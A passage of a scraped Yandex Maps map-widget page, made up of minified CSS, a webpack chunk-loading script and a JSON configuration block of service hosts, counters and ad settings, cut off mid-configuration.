.waypoint-pin-view__index{position:absolute;display:block;width:16px;height:16px;border-radius:2px;background-color:var(--color-bw-grey20);box-sizing:border-box;top:-8px;left:-8px;z-index:1}.waypoint-pin-view__rubric-icon{pointer-events:all;position:absolute;left:-7px;top:-32px;-webkit-animation-duration:.3s;animation-duration:.3s;color:var(--color-bw-white)}.waypoint-pin-view__rubric-icon._temporary{opacity:0;-webkit-animation-name:waypoint-icon-dissapear;animation-name:waypoint-icon-dissapear}.waypoint-pin-view__rubric-icon._current{opacity:1;-webkit-animation-name:waypoint-icon-appear;animation-name:waypoint-icon-appear}.waypoint-pin-view__rubric-icon._mobile-choose{left:-12px;top:-46px}.waypoint-pin-view__rubric-icon svg{fill:var(--color-bw-white)}.waypoint-pin-view__pin-icon{pointer-events:all;position:absolute;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);margin-top:6px;color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view__pin-icon{color:var(--color-bw-grey40)}.waypoint-pin-view__pin-icon .dark,.waypoint-pin-view__pin-icon .red{fill:currentColor}.waypoint-pin-view__pin-icon .red{opacity:1}.waypoint-pin-view__pin-icon .dark{opacity:0}._theme_dark .waypoint-pin-view._first .waypoint-pin-view__pin-icon,.waypoint-pin-view._first .waypoint-pin-view__pin-icon{color:#f25130}.waypoint-pin-view._first._mobile-choose .waypoint-pin-view__pin-icon{color:#f43}.waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bg-additional)}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .red{opacity:0}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .dark{opacity:1}@-webkit-keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@-webkit-keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}@keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}.map-widget-banner-component{height:0;display:flex;justify-content:center}.map-widget-banner-component._displayed{height:56px;opacity:.95}._map-widget-mobile .map-widget-banner-component._displayed{height:50px}.map-widget-banner-component._displayed._large{height:90px}.map-widget-banner-component__content{max-width:800px;width:100%;margin:0 1px}.map-widget-banner-component._large .map-widget-banner-component__content{max-width:1000px}._map-widget-mobile .map-widget-banner-component__content{border-radius:6px;overflow:hidden;max-width:600px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-view{text-align:center;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:2}.metro-sidebar-view .banner-view>:first-child,.sidebar-view._name_home .banner-view>:first-child,.sidebar-view._name_routes .banner-view>:first-child,.sidebar-view._name_traffic .banner-view>:first-child{display:flex!important;justify-content:center!important}.sidebar-view._name_home .banner-view,.sidebar-view._name_routes .banner-view,.sidebar-view._name_traffic .banner-view{margin:12px 0!important}.sidebar-view._view_full .banner-view:not(.toponym-card-view__advert-unit){padding:0 12px}.metro-sidebar-view .banner-view{margin:auto}.map-widget-map-component{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:0}.ruler-view__point{position:absolute;width:15px;height:15px;top:-7.5px;left:-7.5px}.ruler-view__preview-point{position:absolute;width:10px;height:10px;top:-5px;left:-5px;background:var(--color-bw-grey40);border:1px solid var(--color-bw-white);border-radius:5px;box-sizing:border-box;opacity:.6}.ruler-balloon{position:relative;display:inline-block}.ruler-balloon__tooltip{display:flex;flex:1;align-items:center;background-color:var(--color-bg-primary);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:4px;padding:4px 6px}.ruler-balloon__tooltip-wrapper{position:absolute;-webkit-transform:translate(-50%,-210%);transform:translate(-50%,-210%)}.ruler-balloon__label{font-size:12px;font-weight:500;line-height:14px;white-space:nowrap}.ruler-balloon__controls{display:flex;box-sizing:border-box;line-height:16px}.ruler-balloon__icon{width:12px;height:12px;margin-left:6px;color:var(--color-text-secondary);transition:color .1s ease-out;cursor:pointer;position:relative}.ruler-balloon__icon-inner{top:0;left:0;width:100%;height:100%;position:absolute}.ruler-balloon__icon:hover{color:var(--color-text-primary)}.ruler-balloon__popup{display:flex;flex-direction:column;padding:24px;box-sizing:border-box;position:relative}.ruler-balloon__title{font-size:20px;line-height:24px;font-weight:500;color:var(--color-text-primary);margin-bottom:8px}.ruler-balloon__description{font-size:14px;line-height:16px;color:var(--color-text-secondary);max-width:258px;margin-bottom:16px}.ruler-balloon__buttons{display:flex}.ruler-balloon__confirm{margin-right:8px}.masstransit-stop-placemark{position:absolute}.masstransit-stop-placemark__background-icon{margin-top:4px;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.masstransit-stop-placemark__content-icon{position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-48px);transform:translate(-50%,-48px);z-index:1;color:var(--color-bw-white)}.masstransit-stop-placemark._bookmark .masstransit-stop-placemark__content-icon{color:var(--color-ui-sepia)}.masstransit-stop-placemark__name{color:#175078;font-size:14px;line-height:16px;-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));pointer-events:none;text-align:center;width:118px;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%)}.map-widget-masstransit-stop-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-masstransit-stop-content-view__buttons-container{display:flex;justify-content:space-between;padding-top:12px}.map-widget-masstransit-stop-content-view__button-container{flex:1}.map-widget-masstransit-stop-content-view__button-container:not(:last-child){margin-right:8px}.map-widget-masstransit-stop-content-view__nearest-stops:not(:empty){padding-top:16px}.map-widget-masstransit-stop-content-view__underground-title{padding-top:6px;padding-bottom:4px;font-size:14px;line-height:16px;color:var(--color-text-secondary)}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.masstransit-underground-line-name-view{display:flex;align-items:center}.masstransit-underground-line-name-view__line-number{box-sizing:border-box;padding:2px 3px;min-width:16px;height:16px;border-radius:4px;font-size:10px;line-height:12px;font-weight:600;color:var(--color-text-color-bg);text-align:center}.masstransit-underground-line-name-view__icon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:4px}.masstransit-underground-line-name-view__line-name{margin-left:8px}@media only screen and (max-width:400px){.map-widget-layout-view__top-left-controls{width:calc(100vw - 110px)}}@media print{.popup,.zoom-control{display:none}.banner-view{width:0!important;height:0!important;overflow:hidden}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.ruler-balloon__content{border:0}.ruler-balloon__label{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white))}.ruler-balloon__close,.ruler-balloon__popup,.ruler-balloon__trash{display:none}}@media (min-width:850px){.map-copyrights._type_scheme .map-copyrights__item._type_support{display:inline-block}}@media (min-width:900px){.map-copyrights._type_scheme .map-copyrights__item._type_service{display:inline-block}}@media (min-width:985px){.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:none}.map-copyrights._type_scheme .map-copyrights__item._type_terms{display:inline-block}}@media (min-width:680px){.map-copyrights._type_satellite .map-copyrights__block._type_links{display:flex}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:inline-block}}@media (min-width:970px){.map-copyrights._type_satellite .map-copyrights__item._type_support{display:inline-block}}@media (min-width:1070px){.map-copyrights._type_satellite .map-copyrights__item._type_copyrights{display:inline-block}}@media (min-width:1120px){.map-copyrights._type_satellite .map-copyrights__item._type_service{display:inline-block}}@media (min-width:1200px){.map-copyrights._type_satellite .map-copyrights__item._type_terms{display:inline-block}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:none}}@media screen and (-ms-high-contrast:active){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (-ms-high-contrast:none){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (max-width:720px){.scroll._width_wide .scroll__content{width:100vw}}</style> <script type="text/javascript" data-src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/7ffdf79d62886cf81ccb.yandex.ru.js" id="map-widget" nonce="e6347cc025834874bad2aae30c34b63a" crossorigin="anonymous" charset="UTF-8">(()=>{"use strict";var e={38614:(e,t)=>{function a(){try{return"localStorage"in window&&!!window.localStorage}catch(e){return!1}}function r(e){console.error(e)}t.Z={set:function(e,t){if(a())try{if(/^[a-z_\d]+$/.test(e))window.localStorage.setItem("maps_"+e,JSON.stringify(t));else throw Error("Invalid localStorage key name: "+e)}catch(n){r(n)}},get:function(e){if(!a())return null;try{var t=window.localStorage.getItem("maps_"+e);return t&&JSON.parse(t)}catch(n){return r(n),null}},remove:function(e){if(a())try{window.localStorage.removeItem("maps_"+e)}catch(t){r(t)}}}},48365:(e,t,a)=>{var r=a(38614);function n(){a.e("map-widget-base").then(a.bind(a,85158))}!function(){var e,t=window.document.querySelector("#font-faces"),a=(null==t?void 0:t.getAttribute("data-font-family"))||"",n=(null==(e=r.Z.get("fonts_by_family"))?void 0:e[a])||[];t&&n.length>0&&(t.innerHTML=n.map(function(e){var t=e.weight,r=e.base64,n=e.format;return'@font-face {\n font-family: "'+a+'";\n font-weight: '+t+';\n src: url("data:font/'+n+";base64,"+r+'") format("'+n+'");\n }'}).join(""),window._maps_internal_fontsDefined=!0)}();var o=window.document.getElementById("react");"React"in window?n():o&&(o.onload=n),window.setTimeout(function(){return window.location.reload()},864e5)},87363:e=>{e.exports=React},61533:e=>{e.exports=ReactDOM}},t={};function a(r){var n=t[r];if(void 0!==n)return n.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,a),o.exports}a.m=e,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;a.t=function(r,n){if(1&n&&(r=this(r)),8&n||"object"==typeof r&&r&&(4&n&&r.__esModule||16&n&&"function"==typeof r.then))return r;var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var c=2&n&&r;"object"==typeof c&&!~e.indexOf(c);c=t(c))Object.getOwnPropertyNames(c).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,a.d(o,i),o}})(),a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,r)=>(a.f[r](e,t),t),[])),a.u=e=>"build/client/map-widget/chunks/"+e+"/"+({"map-widget-base":"30aa8d9c4f67e4b5b21c","map-widget-panorama-player-app":"e5961e9c332cb042c3e9","map-widget-app":"4252eeecc6116313442c","map-widget-panorama-player-banner":"23c376218ebe695d9598","map-widget-rich-client":"e9872ace764c2bc87f72",tooltip:"9a4554e1cd630aa8da5d","lang-switcher":"7701c1eaf10c03e77453","logo-view":"51542c445e69f99271e2",flyover:"757122eaf9c98edd7bd6","stories-preview":"9d4c92eecaace801f73e",mrc:"a50b2e3feaf08b8a8375",ymaps:"fc8ae552a01c62fa229c","ymaps-vector":"a076512c4db99100abbb"})[e]+".yandex.ru.js",a.miniCssF=e=>"map-widget-base"===e?"build/client/map-widget/chunks/"+e+"/cd53d0b2494e5ec6b63c.css":"map-widget-panorama-player-app"===e?"build/client/map-widget/chunks/"+e+"/8c75f53b7b8a56697d24.css":"map-widget-app"===e?"build/client/map-widget/chunks/"+e+"/5a6a0d2d5e629e51c4ed.css":"map-widget-panorama-player-banner"===e?"build/client/map-widget/chunks/"+e+"/2558f9a41ab9efc71c83.css":"map-widget-rich-client"===e?"build/client/map-widget/chunks/"+e+"/67ef5c3d17acd96f6c26.css":"tooltip"===e?"build/client/map-widget/chunks/"+e+"/f23b89ea6de0e21193a0.css":"lang-switcher"===e?"build/client/map-widget/chunks/"+e+"/3caaa8f8e3f6c2dc43cb.css":"logo-view"===e?"build/client/map-widget/chunks/"+e+"/cca97b4834ebd933e0a5.css":"flyover"===e?"build/client/map-widget/chunks/"+e+"/d7e52a5896b574b906e3.css":"stories-preview"===e?"build/client/map-widget/chunks/"+e+"/62cc5bdca99b2cd17379.css":"ymaps"===e?"build/client/map-widget/chunks/"+e+"/e86d23f2d32f671a684f.css":void 0,a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="maps:";a.l=(r,n,o,i)=>{if(e[r]){e[r].push(n);return}if(void 0!==o)for(var c,d,l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var p=l[s];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+o){c=p;break}}c||(d=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",t+o),c.src=r,0===c.src.indexOf(window.location.origin+"/")||(c.crossOrigin="anonymous")),e[r]=[n];var u=(t,a)=>{c.onerror=c.onload=null,clearTimeout(f);var n=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach(e=>e(a)),t)return t(a)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=u.bind(null,c.onerror),c.onload=u.bind(null,c.onload),d&&document.head.appendChild(c)}})(),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.p="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/",(()=>{var e=(e,t,a,r)=>{var n=document.createElement("link");return n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=o=>{if(n.onerror=n.onload=null,"load"===o.type)a();else{var i=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.href||t,d=Error("Loading CSS chunk "+e+" failed.\n("+c+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=i,d.request=c,n.parentNode.removeChild(n),r(d)}},n.href=t,0!==n.href.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous"),document.head.appendChild(n),n},t=(e,t)=>{for(var a=document.getElementsByTagName("link"),r=0;r<a.length;r++){var n=a[r],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}for(var i=document.getElementsByTagName("style"),r=0;r<i.length;r++){var n=i[r],o=n.getAttribute("data-href");if(o===e||o===t)return n}},r=r=>new Promise((n,o)=>{var i=a.miniCssF(r),c=a.p+i;if(t(i,c))return n();e(r,c,n,o)}),n={"map-widget":0};a.f.miniCss=(e,t)=>{n[e]?t.push(n[e]):0!==n[e]&&({"map-widget-base":1,"map-widget-panorama-player-app":1,"map-widget-app":1,"map-widget-panorama-player-banner":1,"map-widget-rich-client":1,tooltip:1,"lang-switcher":1,"logo-view":1,flyover:1,"stories-preview":1,ymaps:1})[e]&&t.push(n[e]=r(e).then(()=>{n[e]=0},t=>{throw delete n[e],t}))}})(),(()=>{a.b=document.baseURI||self.location.href;var e={"map-widget":0};a.f.j=(t,r)=>{var n=a.o(e,t)?e[t]:void 0;if(0!==n){if(n)r.push(n[2]);else{var o=new Promise((a,r)=>n=e[t]=[a,r]);r.push(n[2]=o);var i=a.p+a.u(t),c=Error();a.l(i,r=>{if(a.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,n[1](c)}},"chunk-"+t,t)}}};var t=(t,r)=>{var n,o,i=r[0],c=r[1],d=r[2],l=0;if(i.some(t=>0!==e[t])){for(n in c)a.o(c,n)&&(a.m[n]=c[n]);d&&d(a)}for(t&&t(r);l<i.length;l++)o=i[l],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),a(48365)})();</script> </head><body class=""><script type="text/javascript" nonce="e6347cc025834874bad2aae30c34b63a">
    const style = document.createElement('style');
    style.innerHTML = ':root {--maps-font-family: "YS Text"}';
    window.document.head.appendChild(style);

    if (window._maps_internal_fontsDefined) {
        window.document.body.classList.add('_font_loaded');
    } else {
        window.addEventListener('_maps_internal_fontsDefined', function () {
            window.document.body.classList.add('_font_loaded');
        });
    }</script><div class="body"><div class="map-widget-app"><div data-chunk="map-widget-app" data-ssr-uid="1445037"></div></div></div><script type="application/json" class="config-view">{"requestId":"1768672708216955-9564280105933731397-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216955-9564280105933731397-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorImagesTmpl":"{{rendererTiles}}vmap2/icons?id={{id}}\u0026scale={{scale}}","vectorMeshesTmpl":"{{rendererTiles}}vmap2/meshes?id={{id}}","vectorGlyphsTmpl":"{{rendererTiles}}vmap2/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorRichModelsTmpl":"{{rendererTiles}}vmap2/models?id={{id}}\u0026format=glb","vectorIndoorTilesTmpl":"{{rendererTiles}}indoor/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}","vectorIndoorImagesTmpl":"{{rendererTiles}}indoor/icons?id={{id}}\u0026scale={{scale}}","vectorIndoorMeshesTmpl":"{{rendererTiles}}indoor/meshes?id={{id}}","vectorIndoorGlyphsTmpl":"{{rendererTiles}}indoor/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}","vectorIndoorPlansTmpl":"{{rendererTiles}}indoor/plans?id={{id}}","vectorVmap3TilesTmpl":"{{rendererTiles}}vmap3/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zmax={{zmax}}\u0026v={{version}}","vectorVmap3GlyphsTmpl":"{{rendererTiles}}fonts/glyphs?lang={{lang}}\u0026font_id={{fontId}}\u0026range={{range}}\u0026format=protobuf","vectorVmap3ImagesTmpl":"{{rendererTiles}}vmap3/icons?id={{id}}\u0026scale={{scale}}","vectorVmap3MeshesTmpl":"{{rendererTiles}}vmap3/meshes?id={{id}}","vectorVmap3RichModelsTmpl":"{{rendererTiles}}vmap3/models?id={{id}}\u0026format=glb","vectorVmap3IndoorPlansTmpl":"{{rendererTiles}}vmap3/plans?id={{id}}","vectorVmap3StylesTmpl":"{{rendererTiles}}vmap3/styles?protocol=3","vectorFontListTmpl":"{{rendererTiles}}fonts/list?format=protobuf","vectorFontObjectsTmpl":"{{rendererTiles}}fonts/font?id={{fontId}}\u0026format=ttf","realTimePoi":"https://real-time-poi.maps.yandex.ru/","rendererTiles":"https://core-renderer-tiles.maps.yandex.ru/","ugcPhotosProxy":"https://core-pht-proxy.maps.yandex.ru/","mrcUgcApi":"https://core-nmaps-mrc-ugc-back.maps.yandex.ru/","panoramasUploader":"https://pano.maps.yandex.ru/","taxiAuthProxy":"https://ya-authproxy.taxi.yandex.ru/","avatarsUrl":"https://avatars.mds.yandex.net/"},"locale":"ru_RU","realLocale":"ru_RU","lang":"ru","isRtl":false,"domain":"yandex.ru","isYango":false,"query":{"ll":"65.466999,57.153038","mode":"search","ol":"geo","ouri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","z":"16.9","debug":[]},"baseUrl":"/map-widget/v1","apiBaseUrl":"/map-widget/v1","intentInfo":{"baseUrl":"yandexmaps://","hostName":"maps.yandex.ru"},"originalUrl":"/map-widget/v1/?ll=65.466999%2C57.153038\u0026mode=search\u0026ol=geo\u0026ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC\u0026z=16.9","uatraits":{"BrowserBase":"Chromium","BrowserBaseVersion":"131.0.0.0","BrowserEngine":"WebKit","BrowserEngineVersion":"537.36","BrowserName":"Chrome","BrowserVersion":"131.0.0.0","OSFamily":"MacOS","OSName":"macOS Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"e6347cc025834874bad2aae30c34b63a","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"f84686d9da77ccfb8cf7a55226a41aa409546b12:1768672708","xscriptCsrfToken":"y8643b00c84182267327d4881700173b7","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.462Z","routesDistributionServices":["2gis","yandex"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"a